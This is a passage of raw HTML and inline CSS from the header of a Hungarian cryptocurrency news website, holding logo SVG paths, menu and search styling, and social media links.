  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:22.1px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_34 .tdm-social-item{width:22.1px;height:22.1px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_34 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://discord.com/invite/VmUYSaP"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li{margin-right:20px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:20px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-20px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 2px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-15px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li.current-page-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg 